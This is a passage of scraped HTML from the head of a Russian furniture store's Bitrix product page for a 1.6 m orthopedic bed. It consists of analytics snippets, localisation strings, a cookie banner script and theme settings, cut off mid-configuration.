

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbejhb6begjlxno8lrb.online/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/39899/
body_size: 45470
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>
<!-- Yandex.Metrika counter !!!! -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56082928, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56082928" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<title>Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="мебель не дорого, купить мебель в екатеринбурге" />
<meta name="description" content="Магазин доступной мебель в Екатеринбурге" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172596636523463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16775870592320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?173987665326589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/page_5c603c93f0505ee39f23b4f156d41557/page_5c603c93f0505ee39f23b4f156d41557_v1.css?174886506910822"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/default_812abcba28f75cd3b3e48f3836f2677c/default_812abcba28f75cd3b3e48f3836f2677c_v1.css?1748865069638"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_00c79103cd2425f03f13f7a07a25b058/template_00c79103cd2425f03f13f7a07a25b058_v1.css?17488650461151914"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1747142765});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1747142679225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery2","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"18000","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769109146,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c9e3166d15cdb38586fdf500451d3fbf"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.min.js?164015643276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?164015643214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?15657820192490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16775865599240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174714276749849"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17398766532683"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?167758707485578"></script>
<script src="/bitrix/js/main/ajax.js?156578201935509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?173987665365924"></script>
<script src="/bitrix/js/main/cphttprequest.min.js?15657820203623"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17259662424569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?17259668421046"></script>
<script>BX.setJSList(["\/local\/templates\/aspro_next\/components\/bitrix\/catalog\/main\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/catalog.element\/main\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/sale.gift.product\/main\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/local\/templates\/aspro_next\/js\/jquery.history.js","\/local\/templates\/aspro_next\/js\/jquery.actual.min.js","\/local\/templates\/aspro_next\/vendor\/js\/jquery.bxslider.js","\/local\/templates\/aspro_next\/js\/jqModal.js","\/local\/templates\/aspro_next\/vendor\/js\/bootstrap.js","\/local\/templates\/aspro_next\/vendor\/js\/jquery.appear.js","\/local\/templates\/aspro_next\/js\/browser.js","\/local\/templates\/aspro_next\/js\/jquery.fancybox.js","\/local\/templates\/aspro_next\/js\/jquery.flexslider.js","\/local\/templates\/aspro_next\/vendor\/js\/moment.min.js","\/local\/templates\/aspro_next\/vendor\/js\/footable.js","\/local\/templates\/aspro_next\/vendor\/js\/jquery.menu-aim.js","\/local\/templates\/aspro_next\/vendor\/js\/velocity\/velocity.js","\/local\/templates\/aspro_next\/vendor\/js\/velocity\/velocity.ui.js","\/local\/templates\/aspro_next\/js\/jquery.validate.min.js","\/local\/templates\/aspro_next\/js\/jquery.inputmask.bundle.min.js","\/local\/templates\/aspro_next\/js\/jquery.uniform.min.js","\/local\/templates\/aspro_next\/js\/jquery.easing.1.3.js","\/local\/templates\/aspro_next\/js\/equalize.min.js","\/local\/templates\/aspro_next\/js\/jquery.alphanumeric.js","\/local\/templates\/aspro_next\/js\/jquery.cookie.js","\/local\/templates\/aspro_next\/js\/jquery.plugin.min.js","\/local\/templates\/aspro_next\/js\/jquery.countdown.min.js","\/local\/templates\/aspro_next\/js\/jquery.countdown-ru.js","\/local\/templates\/aspro_next\/js\/jquery.ikSelect.js","\/local\/templates\/aspro_next\/js\/jquery.mobile.custom.touch.min.js","\/local\/templates\/aspro_next\/js\/jquery.dotdotdot.js","\/local\/templates\/aspro_next\/js\/rating_likes.js","\/local\/templates\/aspro_next\/js\/blocks\/blocks.js","\/local\/templates\/aspro_next\/js\/video_banner.js","\/local\/templates\/aspro_next\/js\/main.js","\/local\/templates\/aspro_next\/js\/jquery.mCustomScrollbar.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/search.title\/corp\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/menu\/left_front_catalog\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/subscribe.form\/main\/script.js","\/local\/templates\/aspro_next\/components\/bitrix\/search.title\/fixed\/script.js","\/local\/templates\/aspro_next\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/aspro_next\/components\/bitrix\/catalog\/main\/style.css","\/local\/templates\/aspro_next\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/local\/templates\/aspro_next\/vendor\/css\/bootstrap.css","\/local\/templates\/aspro_next\/css\/jquery.fancybox.css","\/local\/templates\/aspro_next\/css\/styles.css","\/local\/templates\/aspro_next\/css\/animation\/animation_ext.css","\/local\/templates\/aspro_next\/vendor\/css\/footable.standalone.min.css","\/local\/templates\/aspro_next\/css\/blocks\/blocks.css","\/local\/templates\/aspro_next\/ajax\/ajax.css","\/local\/templates\/aspro_next\/css\/jquery.mCustomScrollbar.min.css","\/local\/templates\/.default\/components\/bitrix\/menu\/top_catalog_wide1\/style.css","\/bitrix\/components\/niges\/cookiesaccept\/templates\/.default\/style.css","\/local\/templates\/aspro_next\/styles.css","\/local\/templates\/aspro_next\/template_styles.css","\/local\/templates\/aspro_next\/css\/media.min.css","\/local\/templates\/aspro_next\/vendor\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/aspro_next\/css\/print.css","\/local\/templates\/aspro_next\/themes\/7\/theme.css","\/local\/templates\/aspro_next\/bg_color\/light\/bgcolors.css","\/local\/templates\/aspro_next\/css\/width-3.css","\/local\/templates\/aspro_next\/css\/font-1.css","\/local\/templates\/aspro_next\/css\/custom.css","\/local\/templates\/aspro_next\/components\/bitrix\/iblock.vote\/element_rating\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','MORE_BUY_SKU':'Купить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<link rel="shortcut icon" href="/favicon.ico?1572511116" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<script>var ajaxMessages = {wait:"Загрузка..."}</script>
<meta property="og:description" content="Нагрузка на одно спальное до 100 кг" />
<meta property="og:image" content="https://xn----7sbejhb6begjlxno8lrb.online/upload/iblock/d37/d37ac895ce627f1524c8c6606a5bdf19.jpg" />
<link rel="image_src" href="https://xn----7sbejhb6begjlxno8lrb.online/upload/iblock/d37/d37ac895ce627f1524c8c6606a5bdf19.jpg"  />
<meta property="og:title" content="Кровать арт.017 (Ортопед) 1,6м ясень анкор/тирамису" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://xn----7sbejhb6begjlxno8lrb.online/catalog/spalnya/modulnye_spalni/modulnaya_seriya_ket_6_modern/39899/" />
<script>
if (window == window.top) {
	document.addEventListener("DOMContentLoaded", function() {
		var div = document.createElement("div"); div.innerHTML = ' <div id="nca-cookiesaccept-line" class="nca-cookiesaccept-line style-2 "> <div id="nca-nca-position-left"id="nca-bar" class="nca-bar nca-style- nca-animation-none nca-position-left"> <div class="nca-cookiesaccept-line-text">Данный веб-сайт использует cookie-файлы в целях предоставления вам лучшего пользовательского опыта на нашем сайте. Продолжая использовать данный сайт, вы соглашаетесь с использованием нами cookie-файлов. Для получения дополнительной информации см. <a href="/include/politika-konfidentsialnosti-personalnykh-dannykh.php" target="_blank">Политика Cookie</a>.</div> <div><button type="button" id="nca-cookiesaccept-line-accept-btn" onclick="ncaCookieAcceptBtn()" >Принять</button></div> </div> </div> ';
		document.body.appendChild(div);
	});
}
function ncaCookieAcceptBtn(){ 
	var alertWindow = document.getElementById("nca-cookiesaccept-line"); alertWindow.remove();
	var cookie_string = "NCA_COOKIE_ACCEPT_1" + "=" + escape("Y"); 
	var expires = new Date((new Date).getTime() + (1000 * 60 * 60 * 24 * 1500)); 
	cookie_string += "; expires=" + expires.toUTCString(); 
	cookie_string += "; path=" + escape ("/"); 
	document.cookie = cookie_string; 	
}
function ncaCookieAcceptCheck(){
	var closeCookieValue = "N"; 
	var value = "; " + document.cookie;
	var parts = value.split("; " + "NCA_COOKIE_ACCEPT_1" + "=");
	if (parts.length == 2) { 
		closeCookieValue = parts.pop().split(";").shift(); 
	}
	if(closeCookieValue != "Y") { 
		/*document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:flex}</style>")*/
	} else { 
		document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:none}</style>")
	}
}
ncaCookieAcceptCheck();
</script>
 <style> .nca-cookiesaccept-line { box-sizing: border-box !important; margin: 0 !important; border: none !important; width: 100% !important; min-height: 10px !important; max-height: 250px !important; display: block; clear: both !important; padding: 12px !important; position: fixed; bottom: 0px !important; opacity: 1; transform: translateY(0%); z-index: 99999; } .nca-cookiesaccept-line > div { display: flex; align-items: center; } .nca-cookiesaccept-line > div > div { padding-left: 5%; padding-right: 5%; } .nca-cookiesaccept-line a { color: inherit; text-decoration:underline; } @media screen and (max-width:767px) { .nca-cookiesaccept-line > div > div { padding-left: 1%; padding-right: 1%; } } </style> 



<script  src="/bitrix/cache/js/s1/aspro_next/template_2b5c5a607e6fd0dd7516556590107714/template_2b5c5a607e6fd0dd7516556590107714_v1.js?1748865046781650"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/page_dddbe1ac85c5a98ad77d0fc39b9b6ffc/page_dddbe1ac85c5a98ad77d0fc39b9b6ffc_v1.js?1748865069141378"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "d264d492a70acd6a94b5871ebd914414"]); _ba.push(["host", "xn----7sbejhb6begjlxno8lrb.online"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		</head>
<body class="site_s1 fill_bg_y " id="main">
	<div id="panel"></div>
	
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				<script src="/local/templates/aspro_next/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "доступная-мебель.online",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "0",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '7',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : 'N',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'FLY',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'N',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'N',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'N',
				'SHOW_TOTAL_SUMM_TYPE' : 'CHANGE',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '2',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'Y',
				'INSTAGRAMM_INDEX' : 'N',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': 'Y',
				'NLO_MENU': 'N',
			}),
